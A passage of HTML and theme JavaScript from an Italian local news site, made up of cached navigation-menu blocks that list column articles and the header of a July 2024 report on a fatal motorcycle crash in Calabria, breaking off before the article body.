                            tdLocalCache.set(currentBlockObjSignature, JSON.stringify({"td_data":"<div class=\"td-mega-row\"><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/www.zmedia.it\/il-meraviglioso-mondo-di-sweet-susy-le-linguine-al-nero-di-seppia\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Le ricette di Susanna- Le linguine al nero di seppia\" ><img class=\"entry-thumb\" src=\"data:image\/png;base64,iVBORw0KGgoAAAANSUhEUgAAANoAAACWAQMAAACCSQSPAAAAA1BMVEWurq51dlI4AAAAAXRSTlMmkutdmwAAABpJREFUWMPtwQENAAAAwiD7p7bHBwwAAAAg7RD+AAGXD7BoAAAAAElFTkSuQmCC\" alt=\"\" title=\"Le ricette di Susanna- Le linguine al nero di seppia\" data-type=\"image_tag\" data-img-url=\"https:\/\/www.zmedia.it\/wp-content\/uploads\/2020\/03\/88414e0a90ec48a149027665df02f4f3-218x150.jpg\"  width=\"218\" height=\"150\" \/><\/a><\/div>                <a href=\"https:\/\/www.zmedia.it\/rubriche\/le-ricette-di-susanna\/\" class=\"td-post-category\" >Le ricette di Susanna<\/a>            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/www.zmedia.it\/il-meraviglioso-mondo-di-sweet-susy-le-linguine-al-nero-di-seppia\/\"  rel=\"bookmark\" title=\"Le ricette di Susanna- Le linguine al nero di seppia\">Le ricette di Susanna- Le linguine al nero di seppia<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/www.zmedia.it\/il-meraviglioso-mondo-di-sweet-susy-spaghettoni-con-sarde-alla-siciliana-uva-passa-e-pistacchio\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Le Ricette di Susanna- Spaghettoni con sarde alla siciliana uva passa e pistacchio\" ><img class=\"entry-thumb\" src=\"data:image\/png;base64,iVBORw0KGgoAAAANSUhEUgAAANoAAACWAQMAAACCSQSPAAAAA1BMVEWurq51dlI4AAAAAXRSTlMmkutdmwAAABpJREFUWMPtwQENAAAAwiD7p7bHBwwAAAAg7RD+AAGXD7BoAAAAAElFTkSuQmCC\" alt=\"\" title=\"Le Ricette di Susanna- Spaghettoni con sarde alla siciliana uva passa e pistacchio\" data-type=\"image_tag\" data-img-url=\"https:\/\/www.zmedia.it\/wp-content\/uploads\/2019\/03\/3f9d9064c93ca4820ac69f85c3a1b827-218x150.jpg\"  width=\"218\" height=\"150\" \/><\/a><\/div>                <a href=\"https:\/\/www.zmedia.it\/rubriche\/le-ricette-di-susanna\/\" class=\"td-post-category\" >Le ricette di Susanna<\/a>            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/www.zmedia.it\/il-meraviglioso-mondo-di-sweet-susy-spaghettoni-con-sarde-alla-siciliana-uva-passa-e-pistacchio\/\"  rel=\"bookmark\" title=\"Le Ricette di Susanna- Spaghettoni con sarde alla siciliana uva passa e pistacchio\">Le Ricette di Susanna- Spaghettoni con sarde alla siciliana uva passa...<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_module_no_thumb td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                                <a href=\"https:\/\/www.zmedia.it\/rubriche\/le-ricette-di-susanna\/\" class=\"td-post-category\" >Le ricette di Susanna<\/a>            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/www.zmedia.it\/il-meraviglioso-mondo-di-sweet-susy-calamaretti-con-crema-di-cannellini-mandorle-e-bottarga-di-muggine\/\"  rel=\"bookmark\" title=\"Le Ricette di Susanna- \u201cCalamaretti con crema di cannellini, mandorle e bottarga di muggine\u201d\">Le Ricette di Susanna- \u201cCalamaretti con crema di cannellini, mandorle e...<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/www.zmedia.it\/il-meraviglioso-mondo-di-sweet-susy-tarallini-dolci-birra-e-cannella\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Le Ricette di Susanna- Tarallini dolci birra e cannella\" ><img class=\"entry-thumb\" src=\"data:image\/png;base64,iVBORw0KGgoAAAANSUhEUgAAANoAAACWAQMAAACCSQSPAAAAA1BMVEWurq51dlI4AAAAAXRSTlMmkutdmwAAABpJREFUWMPtwQENAAAAwiD7p7bHBwwAAAAg7RD+AAGXD7BoAAAAAElFTkSuQmCC\" alt=\"\" title=\"Le Ricette di Susanna- Tarallini dolci birra e cannella\" data-type=\"image_tag\" data-img-url=\"https:\/\/www.zmedia.it\/wp-content\/uploads\/2018\/04\/25b041f6dc5def0ee2e2ccf47cf6243d-218x150.jpg\"  width=\"218\" height=\"150\" \/><\/a><\/div>                <a href=\"https:\/\/www.zmedia.it\/rubriche\/le-ricette-di-susanna\/\" class=\"td-post-category\" >Le ricette di Susanna<\/a>            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/www.zmedia.it\/il-meraviglioso-mondo-di-sweet-susy-tarallini-dolci-birra-e-cannella\/\"  rel=\"bookmark\" title=\"Le Ricette di Susanna- Tarallini dolci birra e cannella\">Le Ricette di Susanna- Tarallini dolci birra e cannella<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><\/div>","td_block_id":"tdi_52","td_hide_prev":true,"td_hide_next":false}));
                                                    tmpObj = JSON.parse(JSON.stringify(block_tdi_52));
                            tmpObj.is_ajax_running = true;
                            tmpObj.td_current_page = 1;
                            tmpObj.td_filter_value = 194;
                            var currentBlockObjSignature = JSON.stringify(tmpObj);
                            tdLocalCache.set(currentBlockObjSignature, JSON.stringify({"td_data":"<div class=\"td-mega-row\"><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/www.zmedia.it\/una-finestra-sul-sociale-fondazione-con-il-sud-bando-ambiente-2018\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Una finestra sul sociale. Fondazione con il Sud: Bando Ambiente 2018\" ><img class=\"entry-thumb\" src=\"data:image\/png;base64,iVBORw0KGgoAAAANSUhEUgAAANoAAACWAQMAAACCSQSPAAAAA1BMVEWurq51dlI4AAAAAXRSTlMmkutdmwAAABpJREFUWMPtwQENAAAAwiD7p7bHBwwAAAAg7RD+AAGXD7BoAAAAAElFTkSuQmCC\" alt=\"\" title=\"Una finestra sul sociale. Fondazione con il Sud: Bando Ambiente 2018\" data-type=\"image_tag\" data-img-url=\"https:\/\/www.zmedia.it\/wp-content\/uploads\/2018\/05\/9a6297b3f26b70a2cc83cdfc7cda1d14-218x150.jpg\"  width=\"218\" height=\"150\" \/><\/a><\/div>                <a href=\"https:\/\/www.zmedia.it\/rubriche\/una-finestra-sul-sociale\/\" class=\"td-post-category\" >Una finestra sul sociale<\/a>            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/www.zmedia.it\/una-finestra-sul-sociale-fondazione-con-il-sud-bando-ambiente-2018\/\"  rel=\"bookmark\" title=\"Una finestra sul sociale. Fondazione con il Sud: Bando Ambiente 2018\">Una finestra sul sociale. Fondazione con il Sud: Bando Ambiente 2018<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/www.zmedia.it\/una-finestra-sul-sociale-assegno-di-ricollocazione-2018-per-disoccupati-naspi-da-piu-di-4-mesi\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Una finestra sul sociale- Assegno di ricollocazione 2018 per disoccupati Naspi da pi\u00f9 di 4 mesi\" ><img class=\"entry-thumb\" src=\"data:image\/png;base64,iVBORw0KGgoAAAANSUhEUgAAANoAAACWAQMAAACCSQSPAAAAA1BMVEWurq51dlI4AAAAAXRSTlMmkutdmwAAABpJREFUWMPtwQENAAAAwiD7p7bHBwwAAAAg7RD+AAGXD7BoAAAAAElFTkSuQmCC\" alt=\"\" title=\"Una finestra sul sociale- Assegno di ricollocazione 2018 per disoccupati Naspi da pi\u00f9 di 4 mesi\" data-type=\"image_tag\" data-img-url=\"https:\/\/www.zmedia.it\/wp-content\/uploads\/2018\/05\/89d889fc402e766d4873ffc82553d587.jpg\"  width=\"200\" height=\"110\" \/><\/a><\/div>                <a href=\"https:\/\/www.zmedia.it\/rubriche\/una-finestra-sul-sociale\/\" class=\"td-post-category\" >Una finestra sul sociale<\/a>            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/www.zmedia.it\/una-finestra-sul-sociale-assegno-di-ricollocazione-2018-per-disoccupati-naspi-da-piu-di-4-mesi\/\"  rel=\"bookmark\" title=\"Una finestra sul sociale- Assegno di ricollocazione 2018 per disoccupati Naspi da pi\u00f9 di 4 mesi\">Una finestra sul sociale- Assegno di ricollocazione 2018 per disoccupati Naspi...<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/www.zmedia.it\/una-finestra-sul-sociale-bando-regionale-attivita-culturali-2018\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Una finestra sul sociale- Bando regionale attivit\u00e0 culturali 2018\" ><img class=\"entry-thumb\" src=\"data:image\/png;base64,iVBORw0KGgoAAAANSUhEUgAAANoAAACWAQMAAACCSQSPAAAAA1BMVEWurq51dlI4AAAAAXRSTlMmkutdmwAAABpJREFUWMPtwQENAAAAwiD7p7bHBwwAAAAg7RD+AAGXD7BoAAAAAElFTkSuQmCC\" alt=\"\" title=\"Una finestra sul sociale- Bando regionale attivit\u00e0 culturali 2018\" data-type=\"image_tag\" data-img-url=\"https:\/\/www.zmedia.it\/wp-content\/uploads\/2018\/05\/55cc6c7cc852593bd1276fdd2deda1f8.jpg\"  width=\"200\" height=\"110\" \/><\/a><\/div>                <a href=\"https:\/\/www.zmedia.it\/rubriche\/una-finestra-sul-sociale\/\" class=\"td-post-category\" >Una finestra sul sociale<\/a>            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/www.zmedia.it\/una-finestra-sul-sociale-bando-regionale-attivita-culturali-2018\/\"  rel=\"bookmark\" title=\"Una finestra sul sociale- Bando regionale attivit\u00e0 culturali 2018\">Una finestra sul sociale- Bando regionale attivit\u00e0 culturali 2018<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/www.zmedia.it\/una-finestra-sul-sociale-bando-prendi-parte-agire-e-pensare-creativo\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Una finestra sul sociale- Bando \u201cPrendi parte..agire e pensare creativo\u201d\" ><img class=\"entry-thumb\" src=\"data:image\/png;base64,iVBORw0KGgoAAAANSUhEUgAAANoAAACWAQMAAACCSQSPAAAAA1BMVEWurq51dlI4AAAAAXRSTlMmkutdmwAAABpJREFUWMPtwQENAAAAwiD7p7bHBwwAAAAg7RD+AAGXD7BoAAAAAElFTkSuQmCC\" alt=\"\" title=\"Una finestra sul sociale- Bando \u201cPrendi parte..agire e pensare creativo\u201d\" data-type=\"image_tag\" data-img-url=\"https:\/\/www.zmedia.it\/wp-content\/uploads\/2018\/04\/ff094ab9e7aaababcc4b062342ba6372.jpg\"  width=\"200\" height=\"110\" \/><\/a><\/div>                <a href=\"https:\/\/www.zmedia.it\/rubriche\/una-finestra-sul-sociale\/\" class=\"td-post-category\" >Una finestra sul sociale<\/a>            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/www.zmedia.it\/una-finestra-sul-sociale-bando-prendi-parte-agire-e-pensare-creativo\/\"  rel=\"bookmark\" title=\"Una finestra sul sociale- Bando \u201cPrendi parte..agire e pensare creativo\u201d\">Una finestra sul sociale- Bando \u201cPrendi parte..agire e pensare creativo\u201d<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><\/div>","td_block_id":"tdi_52","td_hide_prev":true,"td_hide_next":false}));
                                                    tmpObj = JSON.parse(JSON.stringify(block_tdi_52));
                            tmpObj.is_ajax_running = true;
                            tmpObj.td_current_page = 1;
                            tmpObj.td_filter_value = 192;
                            var currentBlockObjSignature = JSON.stringify(tmpObj);
                            tdLocalCache.set(currentBlockObjSignature, JSON.stringify({"td_data":"<div class=\"td-mega-row\"><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/www.zmedia.it\/zmedica-dieta-festeggiamenti-ed-occasioni-speciali-come-comportarsi\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Zmedica- dieta, festeggiamenti ed occasioni speciali, come comportarsi\" ><img class=\"entry-thumb\" src=\"data:image\/png;base64,iVBORw0KGgoAAAANSUhEUgAAANoAAACWAQMAAACCSQSPAAAAA1BMVEWurq51dlI4AAAAAXRSTlMmkutdmwAAABpJREFUWMPtwQENAAAAwiD7p7bHBwwAAAAg7RD+AAGXD7BoAAAAAElFTkSuQmCC\" alt=\"Cibo festa tavola\" title=\"Zmedica- dieta, festeggiamenti ed occasioni speciali, come comportarsi\" data-type=\"image_tag\" data-img-url=\"https:\/\/www.zmedia.it\/wp-content\/uploads\/2025\/04\/pexels-fauxels-3184183-218x150.jpg\"  width=\"218\" height=\"150\" \/><\/a><\/div>                <a href=\"https:\/\/www.zmedia.it\/rubriche\/zmedica\/\" class=\"td-post-category\" >Zmedica<\/a>            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/www.zmedia.it\/zmedica-dieta-festeggiamenti-ed-occasioni-speciali-come-comportarsi\/\"  rel=\"bookmark\" title=\"Zmedica- dieta, festeggiamenti ed occasioni speciali, come comportarsi\">Zmedica- dieta, festeggiamenti ed occasioni speciali, come comportarsi<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/www.zmedia.it\/zmedica-i-danni-delle-diete-fai-da-te\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Zmedica- I danni delle diete fai da te\" ><img class=\"entry-thumb\" src=\"data:image\/png;base64,iVBORw0KGgoAAAANSUhEUgAAANoAAACWAQMAAACCSQSPAAAAA1BMVEWurq51dlI4AAAAAXRSTlMmkutdmwAAABpJREFUWMPtwQENAAAAwiD7p7bHBwwAAAAg7RD+AAGXD7BoAAAAAElFTkSuQmCC\" alt=\"\" title=\"Zmedica- I danni delle diete fai da te\" data-type=\"image_tag\" data-img-url=\"https:\/\/www.zmedia.it\/wp-content\/uploads\/2025\/03\/3f979ff0-c975-4dad-add8-2167286fac08-218x150.jpeg\"  width=\"218\" height=\"150\" \/><\/a><\/div>                <a href=\"https:\/\/www.zmedia.it\/cronaca\/calabria-cronaca\/\" class=\"td-post-category\" >Calabria cronaca<\/a>            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/www.zmedia.it\/zmedica-i-danni-delle-diete-fai-da-te\/\"  rel=\"bookmark\" title=\"Zmedica- I danni delle diete fai da te\">Zmedica- I danni delle diete fai da te<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/www.zmedia.it\/zmedica-alternative-alla-colazione-ecco-4-esempi\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Zmedica-Alternative alla colazione: ecco 4 esempi\" ><img class=\"entry-thumb\" src=\"data:image\/png;base64,iVBORw0KGgoAAAANSUhEUgAAANoAAACWAQMAAACCSQSPAAAAA1BMVEWurq51dlI4AAAAAXRSTlMmkutdmwAAABpJREFUWMPtwQENAAAAwiD7p7bHBwwAAAAg7RD+AAGXD7BoAAAAAElFTkSuQmCC\" alt=\"\" title=\"Zmedica-Alternative alla colazione: ecco 4 esempi\" data-type=\"image_tag\" data-img-url=\"https:\/\/www.zmedia.it\/wp-content\/uploads\/2019\/10\/1b6b55e68b85bbdc0187b1b9d7a7a1e5-218x150.jpg\"  width=\"218\" height=\"150\" \/><\/a><\/div>                <a href=\"https:\/\/www.zmedia.it\/rubriche\/zmedica\/\" class=\"td-post-category\" >Zmedica<\/a>            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/www.zmedia.it\/zmedica-alternative-alla-colazione-ecco-4-esempi\/\"  rel=\"bookmark\" title=\"Zmedica-Alternative alla colazione: ecco 4 esempi\">Zmedica-Alternative alla colazione: ecco 4 esempi<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/www.zmedia.it\/zmedica-vegan-style-cosa-bisogna-sapere-prima-di-diventare-vegetariani\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Zmedica- Vegan style: cosa bisogna sapere prima di diventare vegetariani\" ><img class=\"entry-thumb\" src=\"data:image\/png;base64,iVBORw0KGgoAAAANSUhEUgAAANoAAACWAQMAAACCSQSPAAAAA1BMVEWurq51dlI4AAAAAXRSTlMmkutdmwAAABpJREFUWMPtwQENAAAAwiD7p7bHBwwAAAAg7RD+AAGXD7BoAAAAAElFTkSuQmCC\" alt=\"\" title=\"Zmedica- Vegan style: cosa bisogna sapere prima di diventare vegetariani\" data-type=\"image_tag\" data-img-url=\"https:\/\/www.zmedia.it\/wp-content\/uploads\/2019\/09\/afb520918a114595fee71fa5fb5b63dd-218x150.jpg\"  width=\"218\" height=\"150\" \/><\/a><\/div>                <a href=\"https:\/\/www.zmedia.it\/rubriche\/zmedica\/\" class=\"td-post-category\" >Zmedica<\/a>            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/www.zmedia.it\/zmedica-vegan-style-cosa-bisogna-sapere-prima-di-diventare-vegetariani\/\"  rel=\"bookmark\" title=\"Zmedica- Vegan style: cosa bisogna sapere prima di diventare vegetariani\">Zmedica- Vegan style: cosa bisogna sapere prima di diventare vegetariani<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><\/div>","td_block_id":"tdi_52","td_hide_prev":true,"td_hide_next":false}));
                                    </script>
            <div class="td_mega_menu_sub_cats"><div class="block-mega-child-cats"><a class="cur-sub-cat mega-menu-sub-cat-tdi_52" id="tdi_53" data-td_block_id="tdi_52" data-td_filter_value="" href="https://www.zmedia.it/rubriche/">Tutti</a><a class="mega-menu-sub-cat-tdi_52"  id="tdi_54" data-td_block_id="tdi_52" data-td_filter_value="193" href="https://www.zmedia.it/rubriche/computerz-consigli-utili-per-l-uso-del-pc/">Computer-Z</a><a class="mega-menu-sub-cat-tdi_52"  id="tdi_55" data-td_block_id="tdi_52" data-td_filter_value="260" href="https://www.zmedia.it/rubriche/il-boia/">Il Boia</a><a class="mega-menu-sub-cat-tdi_52"  id="tdi_56" data-td_block_id="tdi_52" data-td_filter_value="13529" href="https://www.zmedia.it/rubriche/il-pensiero-del-giorno/">Il pensiero del giorno</a><a class="mega-menu-sub-cat-tdi_52"  id="tdi_57" data-td_block_id="tdi_52" data-td_filter_value="13528" href="https://www.zmedia.it/rubriche/le-ricette-di-susanna/">Le ricette di Susanna</a><a class="mega-menu-sub-cat-tdi_52"  id="tdi_58" data-td_block_id="tdi_52" data-td_filter_value="194" href="https://www.zmedia.it/rubriche/una-finestra-sul-sociale/">Una finestra sul sociale</a><a class="mega-menu-sub-cat-tdi_52"  id="tdi_59" data-td_block_id="tdi_52" data-td_filter_value="192" href="https://www.zmedia.it/rubriche/zmedica/">Zmedica</a></div></div><div id=tdi_52 class="td_block_inner"><div class="td-mega-row"><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.zmedia.it/il-pensiero-del-giorno-habemus-papam-leone-xiv/"  rel="bookmark" class="td-image-wrap " title="Il Pensiero Del Giorno: Habemus Papam: Leone XIV" ><img class="entry-thumb" src="[data-uri]" alt="" title="Il Pensiero Del Giorno: Habemus Papam: Leone XIV" data-type="image_tag" data-img-url="https://www.zmedia.it/wp-content/uploads/2025/05/IMG_3591-218x150.jpeg"  width="218" height="150" /></a></div>                <a href="https://www.zmedia.it/rubriche/il-pensiero-del-giorno/" class="td-post-category" >Il pensiero del giorno</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.zmedia.it/il-pensiero-del-giorno-habemus-papam-leone-xiv/"  rel="bookmark" title="Il Pensiero Del Giorno: Habemus Papam: Leone XIV">Il Pensiero Del Giorno: Habemus Papam: Leone XIV</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.zmedia.it/zmedica-dieta-festeggiamenti-ed-occasioni-speciali-come-comportarsi/"  rel="bookmark" class="td-image-wrap " title="Zmedica- dieta, festeggiamenti ed occasioni speciali, come comportarsi" ><img class="entry-thumb" src="[data-uri]" alt="Cibo festa tavola" title="Zmedica- dieta, festeggiamenti ed occasioni speciali, come comportarsi" data-type="image_tag" data-img-url="https://www.zmedia.it/wp-content/uploads/2025/04/pexels-fauxels-3184183-218x150.jpg"  width="218" height="150" /></a></div>                <a href="https://www.zmedia.it/rubriche/zmedica/" class="td-post-category" >Zmedica</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.zmedia.it/zmedica-dieta-festeggiamenti-ed-occasioni-speciali-come-comportarsi/"  rel="bookmark" title="Zmedica- dieta, festeggiamenti ed occasioni speciali, come comportarsi">Zmedica- dieta, festeggiamenti ed occasioni speciali, come comportarsi</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.zmedia.it/zmedica-i-danni-delle-diete-fai-da-te/"  rel="bookmark" class="td-image-wrap " title="Zmedica- I danni delle diete fai da te" ><img class="entry-thumb" src="[data-uri]" alt="" title="Zmedica- I danni delle diete fai da te" data-type="image_tag" data-img-url="https://www.zmedia.it/wp-content/uploads/2025/03/3f979ff0-c975-4dad-add8-2167286fac08-218x150.jpeg"  width="218" height="150" /></a></div>                <a href="https://www.zmedia.it/cronaca/calabria-cronaca/" class="td-post-category" >Calabria cronaca</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.zmedia.it/zmedica-i-danni-delle-diete-fai-da-te/"  rel="bookmark" title="Zmedica- I danni delle diete fai da te">Zmedica- I danni delle diete fai da te</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.zmedia.it/il-pensiero-del-giorno-lectio-magistralis-su-medma-origini-preistoriche-e-nome-proto-sinaitico/"  rel="bookmark" class="td-image-wrap " title="Il Pensiero Del Giorno. Lectio Magistralis su Medma: Origini Preistoriche e nome proto-sinaitico" ><img class="entry-thumb" src="[data-uri]" alt="" title="Il Pensiero Del Giorno. Lectio Magistralis su Medma: Origini Preistoriche e nome proto-sinaitico" data-type="image_tag" data-img-url="https://www.zmedia.it/wp-content/uploads/2024/01/IMG_2004-218x150.jpeg"  width="218" height="150" /></a></div>                <a href="https://www.zmedia.it/cronaca/" class="td-post-category" >Cronaca</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.zmedia.it/il-pensiero-del-giorno-lectio-magistralis-su-medma-origini-preistoriche-e-nome-proto-sinaitico/"  rel="bookmark" title="Il Pensiero Del Giorno. Lectio Magistralis su Medma: Origini Preistoriche e nome proto-sinaitico">Il Pensiero Del Giorno. Lectio Magistralis su Medma: Origini Preistoriche e&#8230;</a></h3>            </div>
        </div>
        </div></div></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" aria-label="prev-page" id="prev-page-tdi_52" data-td_block_id="tdi_52"><i class="td-next-prev-icon td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" aria-label="next-page" id="next-page-tdi_52" data-td_block_id="tdi_52"><i class="td-next-prev-icon td-icon-font td-icon-menu-right"></i></a></div><div class="clearfix"></div></div> <!-- ./block1 --></div></div></li>
</ul>
</li>
</ul></div></div>


    <div class="header-search-wrap">
        <div class="td-search-btns-wrap">
            <a id="td-header-search-button" href="#" role="button" aria-label="Search" class="dropdown-toggle " data-toggle="dropdown"><i class="td-icon-search"></i></a>
                            <a id="td-header-search-button-mob" href="#" role="button" aria-label="Search" class="dropdown-toggle " data-toggle="dropdown"><i class="td-icon-search"></i></a>
                    </div>

        <div class="td-drop-down-search" aria-labelledby="td-header-search-button">
            <form method="get" class="td-search-form" action="https://www.zmedia.it/">
                <div role="search" class="td-head-form-search-wrap">
                    <input id="td-header-search" type="text" value="" name="s" autocomplete="off" /><input class="wpb_button wpb_btn-inverse btn" type="submit" id="td-header-search-top" value="Cerca" />
                </div>
            </form>
            <div id="td-aj-search"></div>
        </div>
    </div>

            </div>
        </div>
    </div>

</div>
            </div>

            
    <div class="td-main-content-wrap td-container-wrap">

        <div class="td-container td-post-template-default ">
            <div class="td-crumb-container"><div class="entry-crumbs"><span><a title="" class="entry-crumb" href="https://www.zmedia.it/">Home</a></span> <i class="td-icon-right td-bread-sep"></i> <span><a title="Visualizza tutti i messaggi in Cronaca" class="entry-crumb" href="https://www.zmedia.it/cronaca/">Cronaca</a></span> <i class="td-icon-right td-bread-sep"></i> <span><a title="Visualizza tutti i messaggi in Calabria cronaca" class="entry-crumb" href="https://www.zmedia.it/cronaca/calabria-cronaca/">Calabria cronaca</a></span> <i class="td-icon-right td-bread-sep td-bred-no-url-last"></i> <span class="td-bred-no-url-last">Calabria &#8211; incidente in moto: muore 29enne</span></div></div>

            <div class="td-pb-row">
                                        <div class="td-pb-span8 td-main-content" role="main">
                            <div class="td-ss-main-content">
                                
    <article id="post-77053" class="post-77053 post type-post status-publish format-standard has-post-thumbnail category-calabria-cronaca category-featured" itemscope itemtype="https://schema.org/Article">
        <div class="td-post-header">

            <!-- category --><ul class="td-category"><li class="entry-category"><a  href="https://www.zmedia.it/cronaca/">Cronaca</a></li><li class="entry-category"><a  href="https://www.zmedia.it/cronaca/calabria-cronaca/">Calabria cronaca</a></li></ul>
            <header class="td-post-title">
                <h1 class="entry-title">Calabria &#8211; incidente in moto: muore 29enne</h1>
                

                <div class="td-module-meta-info">
                    <!-- author --><div class="td-post-author-name"><div class="td-author-by">Da</div> <a href="https://www.zmedia.it/author/zmedia/">ZMEDIA</a><div class="td-author-line"> - </div> </div>                    <!-- date --><span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2024-07-14T10:31:07+02:00" >14 Luglio 2024</time></span>                    <!-- comments -->                    <!-- views --><div class="td-post-views"><i class="td-icon-views"></i><span class="td-nr-views-77053">3421</span></div>                </div>

            </header>

        </div>

        
        <div class="td-post-content tagdiv-type">
